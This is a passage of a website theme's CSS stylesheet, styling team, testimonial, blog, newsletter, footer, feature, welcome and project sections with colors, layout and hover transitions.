	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
	text-align: center;
	color: var(--ambed-white, #ffffff);
	background-color: #2f2a27;
	border-radius: 50%;
	font-size: 15px;
	height: 40px;
	width: 40px;
	transform: rotate(0);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.team-one__social a+a {
	margin-left: 10px;
}

.team-one__social a:hover {
	background-color: var(--ambed-base, #a47c68);
}

.team-one__content {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 32px 20px 36px;
	border-bottom-left-radius: 51px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 3;
}

.team-one__single:hover .team-one__content {
	background-color: var(--ambed-black, #3c3531);
}

.team-one__title-box {
	position: absolute;
	top: -29px;
	left: 30px;
}

.team-one__title-shape img {
	width: auto !important;
}

.team-one__title-text {
	position: absolute;
	top: 45%;
	left: 43%;
	transform: translateX(-50%) translateY(-50%);
}

.team-one__title {
	font-size: 14px;
	color: var(--ambed-white, #ffffff);
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.2em;
}

.team-one__name {
	font-size: 24px;
	font-weight: 700;
	line-height: 34px;
	text-align: right;
}

.team-one__name a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.team-one__single:hover .team-one__name a {
	color: var(--ambed-white, #ffffff);
}

/*--------------------------------------------------------------
# Testimonial One
--------------------------------------------------------------*/
.testimonial-one {
	position: relative;
	display: block;
	padding: 120px 0 180px;
	z-index: 1;
}

.testimonial-one-bg-box {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: var(--ambed-black, #3c3531);
	z-index: -1;
}

.testimonial-one-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	background-color: var(--ambed-black, #3c3531);
	mix-blend-mode: luminosity;
	opacity: .3;
	z-index: -1;
}

.testimonial-one__left {
	position: relative;
	display: block;
	margin-right: 40px;
	z-index: 22;
}

.testimonial-one__left .section-title {
	margin-bottom: 51px;
}

.testimonial-one__left .section-title__tagline {
	color: #c1b8b3;
}

.testimonial-one__left .section-title__title {
	color: var(--ambed-white, #ffffff);
}

.testimonial-one__left .section-title__line {
	left: 0;
	transform: translateX(0);
}

.testimonial-one__left .section-title__line:after {
	background-color: var(--ambed-white, #ffffff);
}

.testimonial-one__text {
	color: #c1b8b3;
}

.testimonial-one__right {
	position: relative;
	display: block;
	margin-top: 35px;
}

.testimonial-one__carousel {
	position: relative;
	display: block;
}

.testimonial-one__carousel.owl-carousel .owl-stage-outer {
	overflow: visible;
}

.testimonial-one__carousel.owl-carousel .owl-stage-outer {
	overflow: visible;
}

.testimonial-one__carousel.owl-carousel .owl-item {
	opacity: 0;
	visibility: hidden;
	transition: opacity 500ms ease, visibility 500ms ease;
}

.testimonial-one__carousel.owl-carousel .owl-item.active {
	opacity: 1;
	visibility: visible;
}

.testimonial-one__single {
	position: relative;
	display: block;
	background-color: white;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.15);
	padding: 50px 40px 40px;
	border-top-right-radius: 20px;
	border-bottom-left-radius: 20px;
	border-bottom-right-radius: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.testimonial-one__single:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}

.testimonial-one__quote {
	height: 57px;
	width: 57px;
	background-color: var(--ambed-bdr-color, #e2ddda);
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 24px;
	color: var(--ambed-base, #a47c68);
	border-top-left-radius: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
	position: absolute;
	top: -30px;
	left: 40px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.testimonial-one__single:hover .testimonial-one__quote {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.testimonial-one__text-2 {
	font-size: 18px;
	line-height: 34px;
}

.testimonial-one__client-info {
	position: relative;
	display: flex;
	align-items: center;
	border-top: 1px solid var(--ambed-bdr-color, #e2ddda);
	padding-top: 30px;
	margin-top: 24px;
}

.testimonial-one__img {
	position: relative;
	display: flex;
	align-items: center;
}

.testimonial-one__img img {
	width: auto !important;
	border-radius: 50% !important;
}

.testimonial-one__client-content {
	margin-left: 20px;
}

.testimonial-one__client-name {
	font-size: 18px;
	font-weight: 700;
	line-height: 18px;
	margin-bottom: 6px;
}

.testimonial-one__client-title {
	font-size: 12px;
	color: var(--ambed-base, #a47c68);
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 0.2em;
	line-height: 12px;
}

.testimonial-one__carousel.owl-carousel .owl-dots {
	position: absolute;
	bottom: -60px;
	left: 295px;
	right: 0;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	max-width: 320px;
	width: 100%;
	margin: 0 auto !important;
	border-radius: 5px;
	height: 10px;
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 0.1);
}

.testimonial-one__carousel.owl-carousel .owl-dots .owl-dot {
	position: relative;
	display: inline-block;
	width: 118px;
	height: 10px;
	border-radius: 5px;
	background-color: transparent;
	margin: 0;
	padding: 0 !important;
	-webkit-transition: all 100ms linear;
	transition: all 100ms linear;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.testimonial-one__carousel.owl-carousel .owl-dot.active {
	background-color: var(--ambed-base, #a47c68);
	opacity: 1;
}

.testimonial-one__carousel.owl-carousel .owl-dot:focus {
	outline: none;
}

.testimonial-one__carousel.owl-carousel .owl-dots .owl-dot span {
	display: none;
}

/*--------------------------------------------------------------
# Brand One
--------------------------------------------------------------*/
.brand-one {
	position: relative;
	display: block;
	z-index: 1;
}

.brand-one__inner {
	position: relative;
	display: block;
	border-bottom: 1px solid var(--ambed-bdr-color, #e2ddda);
	padding: 60px 0 60px;
}

.brand-one__title {
	position: relative;
	display: block;
	margin-right: 60px;
	margin-top: 9px;
}

.brand-one__title h2 {
	font-size: 16px;
	color: var(--ambed-black, #3c3531);
	font-weight: 500;
	line-height: 28px;
}

.brand-one__main-content {
	position: relative;
	display: block;
}

.brand-one__main-content .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.brand-one__main-content .swiper-slide img {
	-webkit-transition: 500ms;
	transition: 500ms;
	filter: grayscale(100%);
	max-width: none !important;
}

.brand-one__main-content .swiper-slide img:hover {
	opacity: .7;
	filter: grayscale(0%);
}

/*--------------------------------------------------------------
# Blog One
--------------------------------------------------------------*/
.blog-one {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.blog-one--carousel {
	padding-bottom: 120px;
}

.blog-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.blog-one__img {
	position: relative;
	display: block;
	overflow: hidden;
}

.blog-one__img img {
	width: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-one__single:hover .blog-one__img img {
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}

.blog-one__img>a {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(var(--ambed-black-rgb, 60, 53, 49), 0.5);
	position: absolute;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 30px;
	color: var(--ambed-base, #a47c68);
	-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease, -webkit-transform 500ms ease;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(-30%);
	transform: translateY(-30%);
}

.blog-one__img>a>span {
	position: relative;
}

.blog-one__img>a>span::before {
	content: '';
	width: 20px;
	height: 2px;
	background-color: var(--ambed-extra, #f2eeeb);
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-one__img>a>span::after {
	content: '';
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	width: 2px;
	height: 20px;
	background-color: var(--ambed-extra, #f2eeeb);
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.blog-one__img>a:hover>span::before,
.blog-one__img>a:hover>span::after {
	background-color: var(--ambed-white, #ffffff);
}

.blog-one__single:hover .blog-one__img>a {
	visibility: visible;
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
	opacity: 1;
}

.blog-one__content {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 32px 40px 29px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-one__single:hover .blog-one__content {
	background-color: white;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}

.blog-one__date {
	position: absolute;
	top: -19px;
	right: 30px;
	background-color: var(--ambed-base, #a47c68);
	padding: 8px 20px 8px;
	z-index: 2;
}

.blog-one__date p {
	font-size: 12px;
	color: var(--ambed-white, #ffffff);
	font-weight: 500;
	line-height: 22px;
}

.blog-one__meta {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.blog-one__meta li+li {
	margin-left: 10px;
}

.blog-one__meta li a {
	font-size: 14px;
	color: var(--ambed-gray, #8b827d);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-one__meta li a:hover {
	color: var(--ambed-base, #a47c68);
}

.blog-one__meta li a i {
	color: var(--ambed-base, #a47c68);
}

.blog-one__title {
	font-size: 22px;
	font-weight: 700;
	line-height: 36px;
}

.blog-one__title a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-one__title a:hover {
	color: var(--ambed-base, #a47c68);
}

/*--------------------------------------------------------------
# Newsletter
--------------------------------------------------------------*/
.newsletter {
	position: relative;
	display: block;
	z-index: 2;
}

.newsletter__inner {
	position: relative;
	display: flex;
	background-color: var(--ambed-base, #a47c68);
	padding: 73.5px 80px;
	align-items: center;
	justify-content: space-between;
	border-top-right-radius: 50px;
	border-bottom-left-radius: 50px;
	border-bottom-right-radius: 50px;
	z-index: 1;
}

.newsletter-shape-1 {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	border-top-right-radius: 50px;
	border-bottom-left-radius: 50px;
	border-bottom-right-radius: 50px;
	background-color: var(--ambed-base, #a47c68);
	background-blend-mode: color-dodge;
	opacity: 0.08;
	z-index: -1;
}

.newsletter__left {
	position: relative;
	display: block;
}

.newsletter__title {
	font-size: 30px;
	color: var(--ambed-white, #ffffff);
	font-weight: 500;
	line-height: 40px;
	margin-bottom: 3px;
}

.newsletter__text {
	color: #f0d9cd;
}

.newsletter__right {
	position: relative;
	display: block;
	max-width: 500px;
	width: 100%;
}

.newsletter__form {
	position: relative;
	display: block;
}

.newsletter__right .mc-form__response {
	color: #fff;
}

.newsletter__right .mc-form__response.errored {
	color: red;
}

.newsletter__input-box {
	position: relative;
	display: block;
}

.newsletter__input-box input[type="email"] {
	height: 60px;
	max-width: 500px;
	width: 100%;
	border: none;
	outline: none;
	padding-left: 30px;
	padding-right: 170px;
	font-size: 14px;
	color: var(--ambed-gray, #8b827d);
	background-color: var(--ambed-white, #ffffff);
	font-weight: 500;
}

.newsletter__btn {
	position: absolute;
	top: 5px;
	bottom: 5px;
	right: 5px;
	border: none;
	line-height: 14px;
	padding: 15px 40px 15px;
}

/*--------------------------------------------------------------
# Site Footer
--------------------------------------------------------------*/
.site-footer {
	position: relative;
	display: block;
	background-color: var(--ambed-black, #3c3531);
	margin-top: -110px;
	z-index: 1;
}

.site-footer-bg {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	z-index: -1;
}

.site-footer__top {
	position: relative;
	display: block;
	padding: 202px 0 91px;
}

.footer-widget__about {
	position: relative;
	display: block;
	margin-top: -12px;
}

.footer-widget__logo {
	position: relative;
	display: inline-block;
	padding-bottom: 22px;
}

.footer-widget__logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.footer-widget__about-text-box {
	position: relative;
	display: block;
}

.footer-widget__about-text {
	color: #c1b8b3;
}

.site-footer__social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-top: 30px;
}

.site-footer__social a {
	position: relative;
	height: 40px;
	width: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	color: var(--ambed-white, #ffffff);
	font-size: 15px;
	background-color: #2f2a27;
	border-radius: 50%;
	overflow: hidden;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.site-footer__social a:hover {
	color: var(--ambed-base, #a47c68);
}

.site-footer__social a:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: var(--ambed-white, #ffffff);
	-webkit-transition-delay: .1s;
	transition-delay: .1s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	-webkit-transition-property: all;
	transition-property: all;
	opacity: 1;
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	z-index: -1;
}

.site-footer__social a:hover:after {
	opacity: 1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}

.site-footer__social a+a {
	margin-left: 10px;
}

.footer-widget__explore {
	position: relative;
	display: block;
}

.footer-widget__title {
	position: relative;
	display: inline-block;
	font-size: 20px;
	color: var(--ambed-white, #ffffff);
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 32px;
}

.footer-widget__title:before {
	position: absolute;
	bottom: -9px;
	left: 0;
	height: 2px;
	width: 40px;
	content: "";
	background-color: var(--ambed-base, #a47c68);
}

.footer-widget__title:after {
	position: absolute;
	bottom: -9px;
	left: 45px;
	height: 2px;
	width: 4px;
	content: "";
	background-color: var(--ambed-white, #ffffff);
}

.footer-widget__explore-list {
	position: relative;
	display: block;
}

.footer-widget__explore-list li+li {
	margin-top: 6px;
}

.footer-widget__explore-list li a {
	position: relative;
	display: inline-block;
	font-size: 16px;
	color: #c1b8b3;
	padding-left: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.footer-widget__explore-list li a:hover {
	color: var(--ambed-white, #ffffff);
}

.footer-widget__explore-list li a:before {
	position: absolute;
	top: 0;
	left: 0;
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	color: #c1b8b3;
	font-weight: 900;
	font-size: 12px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.footer-widget__explore-list li a:hover:before {
	color: var(--ambed-white, #ffffff);
}

.footer-widget__services {
	position: relative;
	display: block;
}

.footer-widget__services-list {
	position: relative;
	display: block;
}

.footer-widget__services-list li+li {
	margin-top: 6px;
}

.footer-widget__services-list li a {
	position: relative;
	display: inline-block;
	font-size: 16px;
	color: #c1b8b3;
	padding-left: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.footer-widget__services-list li a:hover {
	color: var(--ambed-white, #ffffff);
}

.footer-widget__services-list li a:before {
	position: absolute;
	top: 0;
	left: 0;
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	color: #c1b8b3;
	font-weight: 900;
	font-size: 12px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.footer-widget__services-list li a:hover:before {
	color: var(--ambed-white, #ffffff);
}

.footer-widget__contact {
	position: relative;
	display: block;
}

.footer-widget__contact-list {
	position: relative;
	display: block;
	margin-top: 9px;
}

.footer-widget__contact-list li {
	position: relative;
	display: flex;
	border-bottom: 1px solid rgba(var(--ambed-white-rgb, 255, 255, 255), 0.1);
	margin-bottom: 20px;
	padding-bottom: 9px;
}

.footer-widget__contact-list li:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

.footer-widget__contact-list li .icon {
	height: 40px;
	width: 40px;
	background-color: #2f2a27;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.footer-widget__contact-list li:hover .icon {
	background-color: var(--ambed-white, #ffffff);
}

.footer-widget__contact-list li .icon span {
	position: relative;
	display: inline-block;
	font-size: 18px;
	color: var(--ambed-base, #a47c68);
}

.footer-widget__contact-list li .icon span.icon-location {
	font-size: 25px;
}

.footer-widget__contact-list li .text {
	margin-left: 15px;
	position: relative;
	top: -1px;
}

.footer-widget__contact-list li .text h5 {
	font-size: 14px;
	color: #c1b8b3;
	font-weight: 400;
	line-height: 14px;
}

.footer-widget__contact-list li .text p {
	font-size: 16px;
	font-weight: 500;
	color: var(--ambed-white, #ffffff);
	padding-top: 4px;
}

.footer-widget__contact-list li .text p a {
	color: var(--ambed-white, #ffffff);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.footer-widget__contact-list li .text p a:hover {
	color: #c1b8b3;
}

.site-footer__bottom {
	position: relative;
	display: block;
	background-color: #2f2a27;
}

.site-footer__bottom-inner {
	position: relative;
	display: block;
	text-align: center;
	padding: 25px 0;
}

.site-footer__bottom-text {
	font-size: 15px;
	color: #c2b9b4;
}

.site-footer__bottom-text a {
	color: #c2b9b4;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.site-footer__bottom-text a:hover {
	color: var(--ambed-white, #ffffff);
}

.site-footer-two {
	margin-top: 0;
}

.site-footer-two .site-footer__top {
	padding: 112px 0 91px;
}

/*--------------------------------------------------------------
# Feature Two
--------------------------------------------------------------*/
.feature-two {
	position: relative;
	display: block;
	padding: 0 0 120px;
}

.feature-two-shape-1 {
	position: absolute;
	top: 0;
	left: 0;
	opacity: .5;
}

.feature-two-shape-1 img {
	width: auto;
}

.feature-two-shape-2 {
	position: absolute;
	top: 0;
	right: 0;
	opacity: .5;
}

.feature-two-shape-2 img {
	width: auto;
}

.feature-two__inner {
	position: relative;
	display: block;
	max-width: 1410px;
	width: 100%;
	margin: 0 auto;
	background-color: var(--ambed-base, #a47c68);
	border-bottom-left-radius: 50px;
	border-bottom-right-radius: 50px;
	z-index: 1;
}

.feature-two-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	background-color: var(--ambed-base, #a47c68);
	background-blend-mode: color-dodge;
	opacity: 0.05;
	border-bottom-left-radius: 50px;
	border-bottom-right-radius: 50px;
	z-index: -1;
}

.feature-two__list {
	position: relative;
	display: block;
	overflow: hidden;
	counter-reset: count;
	padding: 60px 0;
}

.feature-two__list li {
	position: relative;
	max-width: 296px;
	width: 100%;
	float: left;
}

.feature-two__list li+li {
	margin-left: 141px;
}

.feature-two__content-box {
	position: relative;
	display: flex;
	align-items: center;
}

.feature-two__content-box:before {
	position: absolute;
	top: 0;
	bottom: 0;
	right: -70px;
	content: "";
	width: 1px;
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 0.3);
}

.feature-two__list li:last-child .feature-two__content-box:before {
	display: none;
}

.feature-two__icon {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 104px;
	width: 104px;
	background-color: var(--ambed-white, #ffffff);
	overflow: hidden;
	z-index: 1;
}

.feature-two__icon:before {
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	content: "";
	background-color: var(--ambed-black, #3c3531);
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.52);
	transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.52);
	z-index: -1;
}

.feature-two__list li:hover .feature-two__icon:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}

.feature-two__icon span {
	position: relative;
	display: inline-block;
	font-size: 65px;
	color: var(--ambed-base, #a47c68);
	-webkit-transition: all 500ms linear;
	transition: all 500ms linear;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	-webkit-transform: scale(1);
	transform: scale(1);
}

.feature-two__list li:hover .feature-two__icon span {
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
	color: var(--ambed-white, #ffffff);
}

.feature-two__content {
	margin-left: 30px;
}

.feature-two__count {
	position: relative;
	display: inline-block;
	height: 20px;
	width: 20px;
}

.feature-two__count:before {
	position: absolute;
	top: 4px;
	left: 0;
	height: 20px;
	width: 20px;
	font-size: 16px;
	line-height: 20px;
	font-weight: 400;
	color: #f0d9cd;
	counter-increment: count;
	content: counters(count, ".", decimal-leading-zero);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.feature-two__title {
	font-size: 18px;
	font-weight: 700;
	line-height: 32px;
}

.feature-two__title a {
	color: var(--ambed-white, #ffffff);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-two__title a:hover {
	color: var(--ambed-black, #3c3531);
}

/*--------------------------------------------------------------
# Welcome One
--------------------------------------------------------------*/
.welcome-one {
	position: relative;
	display: block;
	padding: 0px 0px 137px;
}

.welcome-one__left {
	position: relative;
	display: block;
	margin-left: -70px;
	margin-right: 270px;
}

.welcome-one__img-box {
	position: relative;
	display: block;
	z-index: 1;
}

.welcome-one__img-box:before {
	border-style: solid;
	border-width: 5px;
	border-color: #a47c68;
	background-color: rgba(9, 9, 9, 0);
	position: absolute;
	right: -55px;
	top: 40px;
	width: 181px;
	height: 167px;
	content: "";
	z-index: -1;
}

.welcome-one__img-1 {
	position: relative;
	display: block;
	border-top-right-radius: 75px;
	border-bottom-left-radius: 75px;
	z-index: 3;
}

.welcome-one__img-1 img {
	width: 100%;
	border-top-right-radius: 75px !important;
	border-bottom-left-radius: 75px !important;
}

.welcome-one__img-2 {
	position: absolute;
	top: 125px;
	right: -270px;
	border-top-right-radius: 75px;
	border-bottom-left-radius: 75px;
	z-index: 1;
}

.welcome-one__img-2 img {
	width: auto;
	border-top-right-radius: 75px !important;
	border-bottom-left-radius: 75px !important;
}

.welcome-one__experience {
	position: absolute;
	bottom: -94px;
	left: 130px;
	background-color: white;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	display: flex;
	align-items: center;
	padding-left: 50px;
	padding-right: 58px;
	padding-top: 35px;
	padding-bottom: 35px;
	z-index: 3;
}

.welcome-one__experience-shape {
	position: absolute;
	top: 10px;
	left: 10px;
	right: 10px;
	bottom: 10px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	z-index: -1;
}

.welcome-one__experience:before {
	position: absolute;
	bottom: 0;
	left: 0;
	height: 23px;
	width: 23px;
	background-color: var(--ambed-base, #a47c68);
	content: "";
}

.welcome-one__experience-year h3 {
	font-size: 60px;
	font-weight: 700;
	line-height: 60px;
}

.welcome-one__experience-text {
	font-size: 20px;
	line-height: 26px;
	margin-left: 16px;
}

.welcome-one__dot {
	position: absolute;
	bottom: -26px;
	left: -110px;
	opacity: .3;
}

.welcome-one__dot img {
	width: auto;
	-webkit-animation-name: shapeMover;
	animation-name: shapeMover;
	-webkit-animation-duration: 9s;
	animation-duration: 9s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}

.welcome-one__right {
	position: relative;
	display: block;
	margin-left: 70px;
}

.welcome-one__right .section-title {
	margin-bottom: 49px;
}

.welcome-one__right .section-title__line {
	left: 0;
	transform: translateX(0);
}

.welcome-one__text {
	font-size: 18px;
	line-height: 34px;
}

.welcome-one__points {
	position: relative;
	display: block;
	margin-top: 32px;
}

.welcome-one__points li {
	position: relative;
	display: flex;
	align-items: center;
}

.welcome-one__points li+li {
	margin-top: 8px;
}

.welcome-one__points li .icon {
	position: relative;
	display: flex;
	align-items: center;
}

.welcome-one__points li .icon span {
	position: relative;
	display: flex;
	height: 16px;
	width: 16px;
	border-radius: 50%;
	border: 2px solid var(--ambed-base, #a47c68);
}

.welcome-one__points li .icon span:before {
	position: absolute;
	top: 2px;
	bottom: 2px;
	left: 2px;
	right: 2px;
	content: "";
	border: 2px solid var(--ambed-base, #a47c68);
	border-radius: 50%;
}

.welcome-one__points li .text {
	margin-left: 20px;
}

.welcome-one__points li .text p {
	font-size: 18px;
	color: var(--ambed-black, #3c3531);
	font-weight: 500;
}

.welcome-one__person {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-left: 9px;
	margin-top: 51px;
}

.welcome-one__person-img {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	border-radius: 50%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.welcome-one__person-img>img {
	border-radius: 50% !important;
}

.welcome-one__person-img:before {
	position: absolute;
	top: -9px;
	bottom: -9px;
	left: -9px;
	right: -9px;
	border: 2px solid var(--ambed-base, #a47c68);
	content: "";
	border-radius: 50%;
}

.welcome-one__person-content {
	margin-left: 30px;
	position: relative;
	top: 7px;
}

.welcome-one__person-name {
	font-size: 24px;
	line-height: 34px;
	font-family: var(--ambed-reey-font, "reeyregular");
	color: var(--ambed-black, #3c3531);
	font-weight: 400;
}

/*--------------------------------------------------------------
# Project Two
--------------------------------------------------------------*/
.project-two {
	position: relative;
	display: block;
}

.porject-two-border {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 25%;
	width: 1px;
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 0.3);
	z-index: 2;
}

.porject-two-border-2 {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 50%;
	width: 1px;
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 0.3);
	z-index: 2;
}

.porject-two-border-3 {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 25%;
	width: 1px;
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 0.3);
	z-index: 2;
}

[class*=project-two-bg-] {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	opacity: 0;
	visibility: hidden;
	transition: all 500ms ease;
}

[class*=project-two-bg-].active {
	opacity: 1;
	visibility: visible;
}

.project-two__wrap {
	position: relative;
	display: block;
}

.prject-two__title-box {
	position: relative;
	max-width: 370px;
	min-height: 70px;
	width: 100%;
	margin: 0 auto;
	text-align: center;
	z-index: 1;
}

.project-two-title-shape {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-repeat: no-repeat;
	background-position: top center;
	z-index: -1;
}

.project-two__title-1 {
	font-size: 18px;
	font-weight: 700;
	line-height: 18px;
	position: relative;
	top: 14px;
}

.project-two__content-box {
	position: relative;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	padding: 418px 0 0;
}

.project-two__single {
	position: relative;
	flex: 0 0 25%;
	max-width: 25%;
	width: 100%;
	padding-top: 266px;
}

.project-two__content {
	position: relative;
	display: block;
	background-color: rgba(47, 42, 39, 0.5);
	padding-left: 60px;
	padding-right: 60px;
	padding-bottom: 50px;
	padding-top: 50px;
}

.project-two__sub-title {
	font-size: 14px;
	color: #c1b8b3;
	line-height: 20px;
}

.project-two__title {
	font-size: 26px;
	font-weight: 700;
	line-height: 36px;
}

.project-two__title a {
	color: var(--ambed-white, #ffffff);
}

.project-two__hover {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: var(--ambed-black, #3c3531);
	padding: 56px 60px 60px;
	transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;
	visibility: hidden;
	opacity: 0;
	transform: translateY(-100px);
}

.project-two__single:hover .project-two__hover {
	visibility: visible;
	transform: translateY(0%);
	opacity: 1;
}

.project-two__hover-sub-title {
	font-size: 14px;
	color: #bab1ac;
	line-height: 20px;
}

.project-two__hover-title {
	font-size: 26px;
	font-weight: 700;
	line-height: 36px;
}

.project-two__hover-title a {
	color: var(--ambed-white, #ffffff);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.project-two__hover-title a:hover {
	color: var(--ambed-base, #a47c68);
}

.project-two__hover-text {
	color: #bab1ac;
